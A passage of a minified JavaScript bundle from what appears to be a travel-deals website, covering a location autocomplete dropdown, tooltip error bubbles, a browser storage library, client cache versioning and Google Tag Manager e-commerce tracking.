li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in r=t,t={},l[o])l[o].hasOwnProperty(n)&&(t[l[o][n]]=r[l[o][n]]);return t}return t[l[o]]}try{return JSON.parse(a.getItem(f))}catch(e){return a.getItem(f)}}function l(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0],f=a[1],u=isNaN(f)?{}:[];if(i<1||!p(l)&&i<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(p(l)){for(o in l)l.hasOwnProperty(o)&&(p(e=l[o])||this.alwaysUseJson?s.setItem(o,JSON.stringify(e)):s.setItem(o,e));return l}if(2==i)return"object"==typeof f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
